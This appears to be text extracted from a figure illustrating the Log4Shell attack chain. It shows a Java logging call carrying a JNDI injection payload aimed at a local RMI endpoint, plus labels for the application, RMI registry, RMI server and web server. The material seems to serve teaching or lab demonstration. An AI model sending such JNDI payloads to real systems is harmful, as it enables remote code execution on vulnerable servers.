 LOGGER.info("${jndi:rmi://127.0.0.1:1999/exploit}");
Application
1
RMI Registry
2
RMI Server
3
Web Server